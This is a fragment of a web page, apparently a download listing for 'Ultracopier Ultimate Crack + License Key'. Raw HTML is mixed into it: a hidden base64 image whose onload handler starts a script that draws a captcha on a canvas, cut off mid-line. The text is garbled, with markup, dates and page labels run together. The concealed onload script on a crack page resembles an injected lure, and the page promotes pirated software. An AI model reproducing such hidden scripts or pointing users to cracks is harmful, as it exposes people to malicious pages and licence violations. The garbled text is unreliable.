
Hash:
29c8837e0c2db83da9277239acce0984Last
Updated: 2026-03-26<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getCo
4 months ago
Real Estate
0
Read More
Ultracopier Ultimate
Crack + License Key